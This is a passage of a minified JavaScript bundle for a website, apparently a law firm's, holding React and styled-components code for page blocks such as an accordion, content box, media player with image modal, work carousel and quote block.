/ span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),V=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,r.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),$={AccordionArea:D,Container:z,Content:V,ContentArea:Q,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,r.Xn)()),ImageWrapper:R,Title:j,TitleArea:M},O=e=>{let{anchorId:t,accordion:a,content:o,image:i,imagePosition:l="right",inColumnContent:d=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,r.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return d?function(e,t,a,n,r,o){return s.createElement($.Container,{id:e,"data-theme":t,"data-in-column-content":r},s.createElement(B.Z,null,s.createElement($.AccordionArea,{"data-in-column-content":r},s.createElement($.TitleArea,null,a&&s.createElement($.Title,null,a),n&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:n}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${a}-accordion`,items:o.items})))))}(t,m,c,o,d,a):function(e,t,a,n,r,o,i,l){return s.createElement($.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},s.createElement(B.Z,null,s.createElement($.Grid,null,s.createElement($.AccordionArea,null,s.createElement($.TitleArea,null,r&&s.createElement($.Title,null,r),o&&s.createElement($.Content,{dangerouslySetInnerHTML:{__html:o}})),s.createElement($.ContentArea,null,s.createElement(A,{key:`${r}-accordion`,items:i.items}))),a&&n&&l&&s.createElement($.ImageWrapper,null,s.createElement($.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,o,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),r=a(8907),o=a(7294),i=a(1318),l=a(7765),s=a(4555),d=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,s.qx)(56,124),(0,s.qx)(24,32),(0,s.qx)(20,32),(0,s.qx)(12,40),(0,s.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,d.C4)(d.AS.MobileLarge),(0,s.qx)(20,28),(0,s.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,s.qx)(24,54),(0,d.C4)(d.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,s.qx)(28,36),(0,s.qx)(36,42))},g=e=>o.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&o.createElement(u.Title,null,e.title),o.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(u.CtaArea,null,o.createElement(r.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),r=a(4952),o=a(7908),i=a(7294),l=a(7765),s=a(4555),d=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,d.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,s.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,s.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,s.qx)(20,30),(0,s.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(r.Z,{key:e.id,...e,heading:t})))),i.createElement(o.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>w});var n=a(3196),r=a(7765),o=a(4555),i=a(4267),l=a(8534),s=a(3422),d=a(1229),c=a(7416);const m=c.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),p=c.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,o.qx)(12,24),r.Z.primary.white,(0,d.m4)(r.Z.primary.black,0),(0,d.m4)(r.Z.primary.black,.16),(0,d.m4)(r.Z.primary.black,.8)),u=c.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),g=c.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),p),h=c.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),y=c.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],r.Z.primary.white,(0,o.qx)(24,48),(0,o.qx)(24,48)),f=c.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,o.qx)(12,24),(0,o.qx)(12,24),(0,d.m4)(r.Z.primary.black,.6),(0,o.qx)(24,48)),C=c.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,o.qx)(16,20),(0,o.qx)(20,26),r.Z.primary.white,(0,o.qx)(12,24),(0,o.qx)(60,100),(0,o.qx)(12,24),(0,o.qx)(12,24)),x=c.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),b=c.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,r.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),v=c.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";"],(0,o.qx)(10,30),(0,o.qx)(10,30),(0,o.qx)(10,20)),w={Container:p,Content:h,Image:g,OverlayLink:u,OverlayBottomText:C,OverlayTopText:f,PlayIcon:y,SubContent:x,SubContentText:b,Wrapper:m,VideoOverlayButton:v,IconHolder:c.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:",";height:",";cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:",";height:",";color:",";}"],(0,r.M)(r.Z.primary.black,.3),r.Z.primary.white,(0,o.qx)(40,50),(0,o.qx)(40,50),v,(0,r.M)(r.Z.primary.black,.5),(0,o.qx)(18,20),(0,o.qx)(18,20),r.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(3196),r=a(8534),o=a(7411),i=a(343),l=a(1266),s=a(7294),d=a(9897),c=a(2004),m=a(3823),p=a(9332);const u=e=>{var t,a,u,g,h;let{anchorId:y,image:f,video:C,styled:x=!0,useImageModal:b=!0,overlayTopText:v,overlayBottomText:w,smallImage:I=!1,imageFit:Z="cover",imageOrientation:E="landscape",originalRatio:_=!1,subContent:k,autoplayVideo:P=!1,translations:T}=e;const[N,q]=(0,i.Y)({rootMargin:n.oV},!1),[A,B]=s.useState(!1),[S,W]=s.useState(P),L=s.useRef(`media-${Math.random().toString(36).slice(2)}`),z=f?(0,r.Yp)(f,"landscape"===E&&I?730:1280,I?432:700,5,"landscape"===E?730/432:432/530,x&&"cover"===Z&&!1===I?f.focalPoint:{crop:"fit"}):void 0,F=b,D=!(null==C||!C.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(C.src);return s.useEffect((()=>{if(null==C||!C.src||F)return;const e={id:L.current,play:()=>{W(!0)},pause:()=>{W(!1)}};return m.Z.register(e),()=>{m.Z.unregister(e.id)}}),[null==C?void 0:C.src,F]),s.useEffect((()=>{null!=C&&C.src&&!F?!q&&S&&(m.Z.notifyPaused(L.current),W(!1)):W(!1)}),[q,null==C?void 0:C.src,S,F]),s.createElement(p.z.Wrapper,{ref:N},s.createElement(p.z.Container,{id:y,"data-with-modal":F,"data-styled":x,"data-orientation":E,"data-orig-ratio":_,"data-small-image":I,"data-has-video":!(null==C||!C.src),"data-auto-video":!F&&!(null==C||!C.src)},s.createElement(p.z.OverlayLink,{onClick:e=>{e.preventDefault(),F&&B(!0)}}),!F&&null!=C&&C.src?s.createElement(s.Fragment,null,s.createElement(c.Z,{url:C.src,muted:P,playing:S,controls:D,playsinline:!0,width:"100%",height:"100%",onPlay:()=>{m.Z.requestPlay(L.current)},onPause:()=>{m.Z.notifyPaused(L.current),W(!1)}}),!D&&s.createElement(d.tE,{focusRingClass:"focus-ring"},s.createElement(p.z.VideoOverlayButton,{"aria-label":S?"Pause video":"Play video",onClick:e=>{e.preventDefault(),S?(m.Z.notifyPaused(L.current),W(!1)):m.Z.requestPlay(L.current)}},s.createElement(p.z.IconHolder,null,(0,o.w)(S?o.f.Pause:o.f.TriangleRight))))):f&&z&&s.createElement(p.z.Image,{alt:null!==(t=f.altText)&&void 0!==t?t:"",loading:"lazy",role:f.altText?void 0:"presentation",src:_?(0,r.sQ)(f,{}):z[0].split(" ")[0],srcSet:_?"":z.join(","),"data-styled":x,"data-fit-type":Z,"data-small-image":I}),F&&s.createElement(s.Fragment,null,s.createElement(p.z.Content,null,C?s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(a=T&&T["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,o.w)(o.f.Play)):s.createElement(p.z.PlayIcon,{type:"button","aria-label":null!==(u=T&&T["freeths.global.view"])&&void 0!==u?u:"View image"},(0,o.w)(o.f.Magnify))),s.createElement(l.Z,{isVisible:A,closeBtnTxt:null!==(g=T&&T["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:C,image:f,onClick:()=>{B(!A)}})),v&&s.createElement(p.z.OverlayTopText,null,v),w&&s.createElement(p.z.OverlayBottomText,null,w)),(null==k?void 0:k.text)&&s.createElement(p.z.SubContent,null,s.createElement(p.z.SubContentText,null,k.text),k.link&&s.createElement(s.Fragment,null," | ",s.createElement(p.z.SubContentText,{as:"a",href:k.link.url,target:null!==(h=k.link.target)&&void 0!==h?h:"_self"},k.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),r=a(6805),o=a(4914),i=a(1654),l=a(7026),s=a(3093),d=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,r.Dp)(r.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,r.Dp)(r.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,r.Dp)(r.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,r.Dp)(r.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),V=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),Q={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:V,TabsInner:P,TabWrapper:k,Title:_,Track:N};var R=a(6558),$=a(8907);const O=e=>{const t=(0,i.G)(),a=d.useRef(null),n=d.useRef(null),o=(0,R.Z)([(0,r.C4)(r.AS.TabletLarge)],[!1],!0),[l,s]=d.useState(0),[c,m]=d.useState(0);return d.useEffect((()=>{let r=0;if(o&&a.current&&n.current){const{clientWidth:o}=a.current,{scrollWidth:i}=n.current,s=o-i,d=t.activeIndex,m=d-c>0?"forward":"back";if(s<0){const t=n.current.childNodes[d].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(r=l-t,r<s)r=s;else if(r>0)r=0;else if("back"===m){const t=(o-(42*e.items.length-2))/e.items.length;r+3*t<0?r+=3*t:r+3*t>0&&(r=0)}}}if(!o&&a.current&&n.current){const e=t.activeIndex,r=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=r}s(r),m(t.activeIndex)}),[t.activeIndex,o]),d.createElement(Q.TabWrapper,{ref:a},d.createElement(Q.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>d.createElement($.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,o.T)((e=>{var t,a,o;return e.items&&0!==e.items.length?d.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},d.createElement(Q.Container,{id:e.anchorId,"data-background":null!==(o=e.bgColor)&&void 0!==o?o:"white"},e.title&&d.createElement(Q.Title,null,e.title),d.createElement(O,{items:e.items}),d.createElement(s.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(Q.CarouselWrapper,null,d.createElement(Q.Track,{trackMutations:!0},e.items.map((e=>{var t,a,o,i,l,s,c,m,p;return d.createElement(Q.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},d.createElement(Q.ItemInner,null,d.createElement(Q.ContentWrapper,null,d.createElement(Q.ItemTitle,null,e.logo&&d.createElement(Q.LogoWrapper,null,d.createElement(Q.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&d.createElement(Q.ItemTitleText,null,e.title)),d.createElement(Q.Content,{dangerouslySetInnerHTML:{__html:e.content}})),d.createElement(Q.InnerWrapper,{as:null!==(o=e.imageCta)&&void 0!==o&&o.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(s=e.imageCta)||void 0===s?void 0:s.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},d.createElement(Q.ImageWrapper,null,function(e){var t,a;const o=`${(0,r.C4)(r.AS.MobileLarge)} 100vw, ${(0,r.C4)(r.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return d.createElement(Q.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:o,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&d.createElement(Q.ImageOverlayText,null,d.createElement(Q.OverlayContent,null,e.imageCta.text),d.createElement(Q.LinkIcon,null)))))})))),d.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),r=a(8534),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,s.Dp)(s.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],d._R,(0,l.qx)(24,35),p,(0,s.Dp)(s.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,r.PN)(124,140),(0,s.C4)(s.AS.Tablet),(0,l.qx)(5,6),(0,s.Dp)(s.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,r.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 